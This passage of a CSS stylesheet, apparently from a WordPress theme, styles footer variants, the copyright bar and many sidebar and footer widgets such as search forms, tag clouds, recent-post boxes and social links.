.footer-style-8 .footer-bottom-area,
.footer-style-8 .footer-bottom-area a,
.footer-style-8 .footer-bottom-area a:link,
.footer-style-8 .footer-bottom-area a:visited,
.footer-style-8 .footer-bottom-area .widget a {
	color: #ffffff;
}
.footer-style-8 .footer-bottom-area a:hover,
.footer-style-8 .footer-bottom-area a:link:hover,
.footer-style-8 .footer-bottom-area a:visited:hover,
.footer-style-8 .footer-bottom-area .widget a:hover {
	color: #c3c0c0;
}
.footer-style-8 .footer-area {
	position: relative;
}
.footer-style-8 .footer-area .footer-shape-holder {
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer-style-8 .footer-shape-holder .single-shape {
	position: absolute;
	z-index: 1;
}
.footer-style-8 .footer-shape-holder .shape1 {
	top: 10%;
	left: 14%;
}
.footer-style-8 .footer-shape-holder .shape2 {
	top: 10%;
	right: 5%;
}
.footer-style-8 .footer-shape-holder .shape3 {
	bottom: 25%;
	left: 5%;
}
.footer-style-8 .footer-shape-holder .shape4 {
	bottom: 30%;
	right: 13%;
}
@media (max-width: 991px) {
	.footer-style-8 .footer-area .copyright_wrap {
		display: inherit;
	}
	.footer-style-8 .copyright_widget .widget.widget_nav_menu {
		text-align: center;
	}
}
/*Footer 9*/
.footer-style-9 .footer-top-area {
    background-color: #101c3c;
    background-image: none;
}
.footer-style-9 .footer-top-area .widget h3{
	color: #fff;
}
.footer-style-9 .footer-top-area .widget a, 
.footer-style-9 .footer-top-area .widget ul li a {
    color: #a7a7a7;
}
.footer-style-9 .footer-top-area .widget ul li .post-date{
	color: #fff;
}
.footer-style-9 .footer-bottom-area{
	background-color: #0d1937;
}
.footer-style-9 .footer-bottom-area, 
.footer-style-9 .footer-bottom-area a, 
.footer-style-9 .footer-bottom-area a:link, 
.footer-style-9 .footer-bottom-area .widget a{
	color: #a7a7a7;
}
.footer-style-9 .footer-bottom-area a:hover, 
.footer-style-9 .footer-bottom-area a:link:hover, 
.footer-style-9 .footer-bottom-area .widget a:hover{
	color: #fff;
}
/*Footer Copy right*/
.footer-area .copyright_wrap {
	padding: 22px 0;
	position: relative;
	z-index: 1;
}
@media (max-width: 575px) {
	.footer-area .copyright_wrap .copyright {
		margin-right: 0;
		margin-bottom: 8px;
	}
}
.copyright_widget .widget.widget_nav_menu {
	margin-bottom: 0;
	text-align: right;
}
@media (max-width: 575px) {
	.copyright_widget .widget.widget_nav_menu {
		text-align: center;
	}
}
.copyright_widget .widget ul li {
	display: inline-block;
	margin-right: 20px;
	position: relative;
}
.copyright_widget .widget ul li:last-child {
	margin-right: 0;
}
.copyright_widget .widget ul li a {
	font-size: 15px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.copyright_widget .widget ul li:after {
	content: ".";
	font-size: 15px;
	color: #ffffff;
	font-weight: 500;
	position: absolute;
	bottom: 0;
	right: -14px;
}
.footer-style-9 .copyright_widget .widget ul li:after{
	content: none;
}
.copyright_widget .widget ul li:last-child:after {
	display: none;
}
@media (max-width: 575px) {
	.footer-area .copyright_wrap {
		display: inherit;
	}
}
.copyright_widget .widget ul li ul {
	display: inline-block;
}
/*---------------------------------------------
#. Widgets - Sidebar and Footer Widgets
-----------------------------------------------*/
.footer-button .contact-btn {
	border-radius: 4px;
	text-align: center;
	display: block;
	font-weight: 700;
	letter-spacing: 0.5px;
	color: #ffffff;
	border: 1px solid #7a64f2;
	padding: 12px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.footer-button .contact-btn i {
	margin-right: 10px;
	color: #fef22e;
}
.footer-button .contact-btn:hover {
	background-color: #7a64f2;
	color: #ffffff !important;
}
.search-form label {
	margin-bottom: 15px;
	display: block;
}
.search-form input.search-field {
	background-color: #f5f5f5;
	border-color: #e5e5e5;
	border-radius: 0;
	box-shadow: none;
	height: 40px;
	padding: 6px 12px;
	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
	width: 100%;
}
.search-form input.search-field::-webkit-input-placeholder {
	font-style: italic;
}
.search-form input.search-field:-ms-input-placeholder {
	font-style: italic;
}
.search-form input.search-field::placeholder {
	font-style: italic;
}
.search-form input.search-submit {
	background-color: #5a49f8;
	border: 2px solid #5a49f8;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	padding: 12px 0;
	text-align: center;
	text-transform: uppercase;
	transition: all 0.5s ease-out 0s;
	width: 200px;
}
.search-form input.search-submit:hover {
	background-color: #fff;
	color: #5a49f8;
}
.widget_search .search-form {
	padding-top: 0;
}
.widget_search input.search-submit {
	width: 100%;
}
.widget select {
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	padding: 14px 10px;
	width: 100%;
	outline: none;
}
.widget > select {
	margin-top: 10px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.widget ul li a {
	color: #646464;
	display: inline;
	transition: all 0.3s ease 0s;
}
.widget ul li a:hover {
	color: #5a49f8;
}
.widget_recent_entries ul li span {
	display: block;
}
.sidebar-widget-area .widget {
	margin-bottom: 40px;
	overflow: hidden;
	position: relative;
}
.sidebar-widget-area .widget h3.widgettitle {
	display: block;
	position: relative;
	color: #1d2124;
	font-size: 22px;
	margin-bottom: 20px;
	line-height: 1.4;
}
.sidebar-widget-area .widget:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget ul li {
	border-bottom: 1px solid #e9e9e9;
	margin: 0 0 10px;
	padding: 0 0 10px;
	position: relative;
	line-height: 1.6;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.sidebar-widget-area .widget ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.sidebar-widget-area .widget ul li a {
	font-size: 16px;
	transition: all 0.3s ease-out;
	font-weight: 400;
	position: relative;
}
.sidebar-widget-area .widget ul li a:hover {
	color: #5a49f8;
}
.sidebar-widget-area .widget ul li ul {
	border-top: 1px solid #e9e9e9;
	margin-top: 10px;
	padding-top: 10px;
}
.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,
.sidebar-widget-area .widget_categories ul ul.children li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
.sidebar-widget-area .widget ul li.active a {
	color: #5a49f8;
}
.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}
/*widget rss*/
.widget_rss .widgettitle a {
	position: relative;
	color: #1d2124;
}
.footer-area .widget_rss .widgettitle a {
	position: relative;
	color: #1d2124;
}
.copyright_widget .widget.widget_rss ul li:after {
	display: none;
}
/*---Accesspress tag css---*/
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud a {
	color: #1d2124;
	border: none;
	background: #f5f5f5;
	border-radius: 4px;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 2px 5px 0;
	padding: 8px 15px;
	transition: all 0.3s ease 0s;
	font-weight: 400;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud a:hover {
	background: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
	background: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
	border: none;
	color: #ffffff;
}
/*---Accesspress search css---*/
.search-form .custom-search-input input {
	border: 1px solid #e9e9e9;
	border-radius: 0.25rem 0 0 0.25rem !important;
	box-shadow: none;
	float: left;
	height: 54px;
	padding: 0 0.625rem 0 1.25rem;
}
.search-form .custom-search-input input:focus {
	border-color: transparent;
}
.search-form .custom-search-input button {
	border-radius: 0 0.25rem 0.25rem 0;
	padding: 0 2.25rem;
	height: 100%;
	cursor: pointer;
	position: relative;
	z-index: 0;
	border: 0;
	background-color: #5a49f8;
	color: #ffffff;
	font-size: 1.25rem;
	font-weight: 500;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.search-form .custom-search-input button:before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	right: inherit;
	left: 0;
	top: 0;
	z-index: -1;
	border-radius: 0 0.25rem 0.25rem 0;
	background: -o-linear-gradient(205deg, #5a49f8 40%, #7a64f2 100%);
	background: linear-gradient(245deg, #5a49f8 40%, #7a64f2 100%);
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.search-form .custom-search-input button:after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	right: inherit;
	left: 0;
	top: 0;
	z-index: -1;
	border-radius: 0 4px 4px 0;
	background: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
	background: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.search-form .custom-search-input button:hover:before {
	opacity: 1;
	visibility: visible;
}
.search-form .custom-search-input button:hover:after {
	opacity: 0;
	visibility: hidden;
}
.mobile-header-search .custom-search-input input {
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	float: left;
	height: 40px;
	padding: 0 25px 0 12px;
	width: 100%;
}
.mobile-header-search .custom-search-input button {
	background: transparent;
	border: none;
	border-radius: 0px;
	box-shadow: none;
	color: #646464;
	font-size: 16px;
	position: absolute;
	top: 0;
	transition: all 0.5s ease;
	padding: 8px 18px 8px 17px;
	right: 15px;
}
.mobile-header-search .custom-search-input button:hover {
	color: #5a49f8;
}
.mobile-header-search .custom-search-input .btn {
	z-index: 5;
}
.sidebar-widget-area .widget_search form input:focus {
	border-color: #5a49f8;
}
/*recent widget*/
.sidebar-widget-area .widget.title-style-2.rt_widget_recent_entries_with_image {
	margin-bottom: 20px;
}
.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder {
	margin-bottom: 0;
}
.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.5;
	margin-bottom: 0;
	margin-top: 10px;
}
.rt_widget_recent_entries_with_image .topic-box {
	margin-bottom: 20px;
	position: relative;
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img {
	display: block;
	overflow: hidden;
	border-radius: 4px;
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img img {
	border-radius: 4px;
	transform: scale(1);
	transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img:hover img {
	transform: scale(1.1);
}
.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a {
	color: #5a49f8;
}
.rt_widget_recent_entries_with_image
	.topic-box
	.widget-recent-post-title
	a:hover {
	color: #7a64f2;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 {
	display: block;
	position: absolute;
	top: 10px;
	left: 10px;
}
.rt_widget_recent_entries_with_image .topic-box .posted-date {
	color: #646464;
	font-size: 14px;
	font-weight: 400;
	padding-top: 12px;
	line-height: 1.4;
}
.rt_widget_recent_entries_with_image .topic-box .posted-date i {
	color: #888888;
	padding-right: 7px;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 span a {
	color: #ffffff;
}
.rt-news-box .topic-box .post-date1 span a:hover,
.rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover {
	color: #7a64f2;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 span {
	text-transform: uppercase;
	z-index: 2;
	display: inline-block;
	background: #5a49f8;
	border-radius: 4px;
	padding: 6px 10px;
	position: relative;
	color: #ffffff;
	font-size: 11px;
	font-weight: 500;
	line-height: 1.4;
}
/*news box*/
.post-box-style .topic-box {
	margin-bottom: 20px;
	position: relative;
	background: #ffffff;
	padding: 10px;
}
.post-box-style .rt-news-box-widget {
	position: relative;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 25px;
	padding-bottom: 25px;
}
.post-box-style .rt-news-box-widget:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.post-box-style .media a.post-img-holder {
	width: 30%;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 4px;
}
.post-box-style .media a.post-img-holder img {
	border-radius: 4px;
	transform: scale(1);
	transition: transform 1s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.post-box-style .media:hover a.post-img-holder img {
	transform: scale(1.2);
}
.post-box-style .topic-box .rt-wid-post-img {
	margin-bottom: 12px;
	display: block;
	overflow: hidden;
}
.post-box-style .topic-box .rt-wid-post-img img {
	border-radius: 4px;
	-webkit-transform: scale(1) rotate(0);
	-ms-transform: scale(1) rotate(0);
	transform: scale(1) rotate(0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.post-box-style .topic-box .rt-wid-post-img:hover img {
	-webkit-transform: scale(1.1) rotate(2deg);
	-ms-transform: scale(1.1) rotate(2deg);
	transform: scale(1.1) rotate(2deg);
}
.post-box-style .media-body h3 {
	font-size: 16px;
	margin-bottom: 0px;
	line-height: 1.5;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.post-box-style .media-body h3 a {
	color: #1d2124;
}
.post-box-style .media-body h3 a:hover {
	color: #5a49f8;
}
.post-box-style .post-box-date ul {
	list-style: none;
	line-height: 1;
	margin-bottom: 5px;
	font-size: 92%;
	margin-left: 0;
	padding: 0;
}
.post-box-style .post-box-date ul li {
	color: #9b9b9b;
	font-size: 14px;
	margin-bottom: 5px;
	margin-right: 20px;
	padding: 0;
	display: inline-block;
	line-height: 1.4;
	border: none;
	position: relative;
}
.post-box-style .post-box-date ul li:last-child {
	margin-right: 0;
}
.post-box-style .post-box-date ul li:before {
	position: absolute;
	content: "/";
	right: -15px;
	top: 0;
}
.post-box-style .post-box-date ul li:last-child:before {
	display: none;
}
.post-box-style .post-box-date ul li a {
	color: #9b9b9b;
	font-size: 14px;
}
/*Tab post widget*/
.post-tab-layout .position-relative {
	background: #ffffff;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.post-tab-layout .position-relative:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.post-tab-layout .media .tab-img-holder {
	width: 30%;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 4px;
}
.post-tab-layout .media .tab-img-holder img {
	transform: scale(1);
	transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.post-tab-layout .media .tab-img-holder:hover img {
	transform: scale(1.1);
}
.post-tab-layout ul.btn-tab {
	border-bottom: none;
	margin-bottom: 30px;
	margin-left: 0;
}
.post-tab-layout ul.btn-tab li {
	margin-bottom: 0;
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	border-bottom: none;
}
.post-tab-layout ul.item-inline2 li {
	width: 33.33%;
}
.post-tab-layout ul.item-inline2 li,
ul.item2-inline li {
	display: inline-block;
	margin-right: 0px;
}
.post-tab-layout ul.item-inline li,
ul.item-inline2 li {
	margin-right: 3px;
	margin-bottom: 3px;
	float: left;
}
.post-tab-layout ul.item-inline2 li:last-child {
	margin-right: 0;
	margin-bottom: 5px;
}
.post-tab-layout ul.btn-tab li .active {
	border: 1px solid transparent;
	background-color: #5a49f8;
	color: #ffffff !important;
}
.post-tab-layout ul.btn-tab li a:before {
	content: "";
	padding-right: 0px;
}
.post-tab-layout ul.btn-tab li a {
	background-color: #f8f8f8;
	border: 1px solid #dcdcdc;
	padding: 10px 0px;
	display: block;
	color: #5a49f8;
	transition: all 0.5s ease-out;
	line-height: 20px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.post-tab-layout .entry-title {
	font-size: 18px;
	margin-bottom: 0;
	margin-top: 9px;
	line-height: 1.4;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.post-tab-layout .entry-title a {
	color: #1d2124;
}
.post-tab-layout .entry-title a:hover {
	color: #5a49f8;
}
.post-tab-layout .post-box-date {
	line-height: 1;
}
.post-tab-layout .post-box-date ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-tab-layout .post-box-date ul li {
	font-size: 14px;
	color: #9b9b9b;
	padding: 0;
	margin: 0 20px 0 0;
	border: none;
	display: inline-block;
	position: relative;
}
.post-tab-layout .post-box-date ul li:before {
	position: absolute;
	content: "/";
	right: -15px;
	top: 0;
}
.post-tab-layout .post-box-date ul li:last-child:before {
	display: none;
}
.post-tab-layout .post-box-date ul li:last-child {
	margin-right: 0;
}
.post-tab-layout .post-box-date ul li a {
	color: #9b9b9b;
	font-size: 14px;
}
/*Feature post widget*/
.feature-post-layout .rt-feature-widget .entry-title {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 0;
	line-height: 1.4;
}
.feature-post-layout .entry-title a {
	color: #1d2124;
}
.feature-post-layout .entry-title a:hover {
	color: #5a49f8;
}
.feature-post-layout .post-box-date ul {
	list-style: none;
	margin: 0 0 5px 0;
	padding: 0;
}
.feature-post-layout .post-box-date ul li {
	font-size: 14px;
	color: #9b9b9b;
	margin: 0 20px 3px 0;
	padding: 0;
	border: none;
	display: inline-block;
	position: relative;
}
.feature-post-layout .post-box-date ul li:after {
	position: absolute;
	content: "/";
	right: -15px;
	top: 0;
}
.feature-post-layout .post-box-date ul li:last-child:after {
	display: none;
}
.feature-post-layout .post-box-date ul li:last-child {
	margin-right: 0;
}
.feature-post-layout .post-box-date ul li a {
	color: #9b9b9b;
	font-size: 14px;
}
.feature-post-layout .post-box-date ul li a:before {
	display: none;
}
.feature-post-layout .post-box-date ul li a:hover {
	color: #5a49f8;
}
.feature-post-layout .media {
	margin-bottom: 18px;
	overflow: hidden;
}
.feature-post-layout .media-body p {
	margin-top: 12px;
}
.feature-post-layout .media .post-img-holder {
	overflow: hidden;
	border-radius: 4px;
}
.feature-post-layout .media .post-img-holder img {
	transform: scale(1);
	transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.feature-post-layout .media .post-img-holder:hover img {
	transform: scale(1.1);
}
.feature-post-layout .list-item {
	background: #ffffff;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.feature-post-layout .list-item:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.feature-post-layout .list-item .entry-title {
	font-size: 16px;
}
.sidebar-widget-area .widget .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.sidebar-widget-area .widget .corporate-address li i {
	color: #5a49f8;
	font-size: 19px;
	padding: 0px 15px 10px 0;
}
.sidebar-widget-area .widget .corporate-address li i.fa-map-marker {
	color: #5a49f8;
	font-size: 19px;
	padding: 0px 24px 10px 0;
}
.sidebar-widget-area .widget .corporate-address li a {
	color: #111111;
	line-height: 34px;
	font-size: 15px;
	transition: all 0.3s ease-out;
	font-weight: 400;
}
.sidebar-widget-area .widget .corporate-address li a:before {
	content: "";
	margin-right: 0px;
}
/*Categories and Archive widget*/
.sidebar-widget-area .widget_product_categories ul li,
.sidebar-widget-area .widget_categories ul li,
.sidebar-widget-area .widget_archive ul li {
	text-align: right;
	width: 100%;
	float: left;
	position: relative;
}
.sidebar-widget-area .widget_product_categories ul li:last-child,
.sidebar-widget-area .widget_categories ul li:last-child,
.sidebar-widget-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}
.sidebar-widget-area .widget_product_categories ul li a,
.sidebar-widget-area .widget_categories ul li a,
.sidebar-widget-area .widget_archive ul li a {
	float: left;
}
.sidebar-widget-area .widget_product_categories ul li ul,
.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
	padding-left: 17px;
	float: left;
	width: 100%;
}
.sidebar-widget-area .widget_product_categories ul li ul,
.sidebar-widget-area .widget.widget_pages ul li ul.children,
.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
	width: inherit;
}
@media (max-width: 1199px) {
	.sidebar-widget-area .widget_product_categories ul li ul,
	.sidebar-widget-area .widget ul li ul.children,
	.sidebar-widget-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}
/*calendar sidebar*/
.sidebar-widget-area .widget_calendar table {
	color: #1d2124;
	margin-bottom: 6px;
}
.sidebar-widget-area .calendar_wrap td#today {
	color: #5a49f8;
}
.sidebar-widget-area .widget_calendar table caption {
	font-weight: 500;
	color: #5a49f8;
}
/*Image Gallery*/
.gallery .gallery-item {
	margin: 0;
	text-align: center;
}
.gallery .gallery-item .gallery-icon {
	margin: 5px;
}
.gallery .gallery-item .gallery-icon img {
	border-radius: 4px;
}
.gallery .gallery-item .gallery-caption {
	color: #555d66;
	font-size: 13px;
	line-height: 1.4;
	margin-bottom: 15px;
}
/*Social widget*/
.sidebar-widget-area .rt-about-widget ul.footer-social {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li {
	display: inline-block;
	margin: 0 5px 5px 0;
	padding: 0;
	line-height: 1;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a {
	font-size: 16px;
	transition: all 0.3s ease-out;
	font-weight: 400;
	background: #fff;
	padding: 14px 15px;
	display: flex;
	width: 60px;
	height: 60px;
	text-align: center;
	align-items: center;
	justify-content: space-around;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a:before {
	display: none;
}
/*footer area start*/
.footer-top-area {
	color: #646464;
	/* background-color: #ffffff; */
	padding: 100px 0 70px;
}
@media (max-width: 1024px) {
	.footer-top-area {
		padding: 70px 0 40px;
	}
}
.footer-area .widget_media_image img {
	max-width: 170px !important;
}
.footer-top-area .widget.widget_calendar table {
	margin-bottom: 0;
}
.footer-top-area .widget.widget_calendar table caption {
	padding-bottom: 0;
}
.footer-top-area .widget select {
	color: #444444;
}
.footer-top-area .widget_archive.widget > select {
	margin-top: 0;
}
.footer-top-area .widget {
	margin-bottom: 1.875rem;
	width: 100%;
	position: relative;
	z-index: 1;
}
.footer-area caption {
	color: inherit;
}
.footer-top-area .widget_text p {
	margin-bottom: 0;
}
.footer-top-area ul.menu li.menu-item-has-children {
	width: 100%;
}
.footer-top-area .widget ul li {
	margin-bottom: 8px;
	padding-bottom: 8px;
	padding-left: 1px;
	position: relative;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.footer-top-area .widget ul.menu li a {
	position: relative;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.footer-top-area .widget ul.menu li a:before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	margin-right: 10px;
	font-size: 1rem;
	font-weight: 900;
}
.footer-top-area .corporate-address li {
	display: inline-flex;
	width: 100%;
}
@media (max-width: 575px) {
	.footer-top-area .corporate-address li {
		display: inline-block;
	}
}
.footer-top-area .corporate-address li i {
	color: #5a49f8;
	font-size: 1.5rem;
	padding: 0px 15px 0px 0;
}
.footer-top-area .corporate-address li i:before {
	font-size: 1.5rem;
}
.footer-top-area .rt_footer_social_widget .widgettitle {
	font-size: 1.125rem;
	margin-bottom: 0.9375rem;
}
.footer-top-area .widget_archive li {
	text-align: right;
}
.footer-top-area .widget_archive li a {
	float: left;
}
.footer-top-area .widget_archive li a:before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	margin-right: 12px;
	font-size: 1rem;
	font-weight: 900;
}
.footer-top-area .widget_categories li {
	text-align: right;
	cursor: pointer;
}
.footer-top-area .widget_categories li a {
	float: left;
}
.footer-top-area .widget_categories li a:before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	margin-right: 12px;
	font-size: 1rem;
	font-weight: 900;
}
.footer-top-area .widget_pages li {
	text-align: left;
	cursor: pointer;
}
.footer-top-area .widget_pages li a:before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	margin-right: 12px;
	font-size: 1rem;
	font-weight: 900;
}
.footer-top-area .widget_meta li {
	text-align: left;
	cursor: pointer;
}
.footer-top-area .widget_meta li a:before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	margin-right: 12px;
	font-size: 1rem;
	font-weight: 900;
}
.footer-top-area .rt_footer_social_widget .footer-about {
	margin-bottom: 1.25rem;
}
.footer-top-area .rt_footer_social_widget .footer-social li {
	display: inline-block;
	margin-right: 1.25rem;
	transition: all 0.3s ease-out 0s;
}
@media (min-width: 768px) and (max-width: 991px) {
	.footer-top-area .rt_footer_social_widget .footer-social li {
		margin-right: 18px;
	}
}
.footer-top-area .rt_footer_social_widget .footer-social li a {
	display: block;
	font-size: 16px;
	text-align: center;
	transition: all 0.3s ease-out 0s;
}
.footer-top-area .widget_recent_entries ul li {
	line-height: 1.75rem;
}
.footer-top-area .widget_recent_entries ul li a {
	font-weight: 500;
	font-size: 1rem;
}
.footer-top-area .widget_recent_entries ul li .post-date {
	color: #5a49f8;
	margin-top: 0.3125rem;
}
.footer-top-area .widget_tag_cloud .tagcloud {
	padding-top: 10px;
}
.footer-top-area .widget_tag_cloud .tagcloud a:hover {
	color: #ffffff;
}
@media (max-width: 991px) {
	.footer-top-area .widget_tag_cloud a {
		padding: 8px;
	}
}
.footer-top-area .search-form input.search-submit {
	background-color: #fff;
	color: #5a49f8;
}

.footer-top-area a {
	text-decoration: none;
}
.footer-top-area .widget a {
	color: #646464;
}
.footer-top-area .widget a:hover,
.footer-top-area .widget a:active {
	color: #5a49f8;
}
.footer-top-area ul li:last-child,
.footer-top-area ul.menu li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
	padding-left: 8px;
	padding-top: 8px;
}
.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.footer-top-area ul li a {
	text-decoration: none;
}
.footer-top-area ul li.recentcomments a {
	line-height: 1.2 !important;
}
.footer-top-area .widget_tag_cloud a {
	text-decoration: none;
}
.footer-top-area .mc4wp-success {
	margin-top: 25px;
}
.footer-top-area .widget > form.mc4wp-form {
	padding: 0px;
	background: transparent;
}
.footer-top-area .stylish-input-group {
	padding-top: 15px;
}
.footer-top-area .stylish-input-group .form-control {
	background: #2d2d2d;
	border: none;
	box-shadow: none;
	color: #646464;
	border-radius: 0px;
	height: 39px;
	padding-left: 18px;
}
.footer-top-area .stylish-input-group .form-control::-moz-placeholder {
	color: #646464;
}
.footer-top-area .stylish-input-group .form-control::-webkit-input-placeholder {
	color: #646464;
}
.footer-top-area .stylish-input-group .input-group-addon {
	background: #2d2d2d;
	border: none;
	border-radius: 0px;
	padding: 0;
}
.footer-top-area .stylish-input-group .input-group-addon button {
	background: #2d2d2d;
	border-radius: 0px;
	border: none;
	box-shadow: none;
	padding: 11px 16px;
	transition: all 0.3s ease-out;
}
.footer-top-area .stylish-input-group .input-group-addon button i {
	color: #5a49f8;
}
.footer-top-area .stylish-input-group .input-group-addon button:hover {
	background: #5a49f8;
	opacity: 0.7;
}
.footer-top-area .stylish-input-group .input-group-addon button:hover i {
	color: #ffffff;
}
.footer-top-area .rt-news-box .media-body .post-date-dark {
	font-size: 14px;
	margin-bottom: 12px;
}
.footer-top-area .rt-news-box .media-body .post-date-dark ul li {
	color: #aeaeae;
}
.footer-top-area .rt-news-box .media-body h3 {
	font-size: 15px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 0;
}
.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a {
	color: #646464;
}
.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover {
	color: #5a49f8;
}
.footer-top-area .rt-news-box .media a.post-img-holder {
	width: 32% !important;
}
.footer-top-area .gallery .gallery-item {
	max-width: 31.5%;
	margin: 0 5px 5px 0px;
}
.footer-top-area .gallery .gallery-item img {
	max-height: 100px;
}
.widget-open-hour ul.opening-schedule li {
	display: flex;
	justify-content: space-between;
}
.widget-open-hour ul.opening-schedule li .os-close {
	color: #7a64f2;
}
.widget-open-hour ul.opening-schedule li:last-child {
	margin-bottom: 0;
}
.widget_apsc_widget .apsc-theme-4 {
	text-align: center;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile {
	display: inline-block;
	float: inherit;
	width: inherit;
	margin-right: 10px;
	margin-bottom: 0;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile .apsc-inner-block {
	background-color: transparent;
	border-radius: 0;
	padding: 0;
	font-size: 13px;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block {
	background-color: transparent;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:last-child {
	margin-right: 0;
}
.widget_apsc_widget .apsc-theme-4 span.media-name {
	display: none;
}
.widget_apsc_widget .apsc-theme-4 span.apsc-count {
	padding-right: 5px;
}
.widget_apsc_widget .apsc-theme-4 .social-icon i {
	font-size: 16px;
	padding-right: 7px;
}
/*widget post box*/
.footer-area .post-box-style .rt-news-box-widget {
	border-bottom: none;
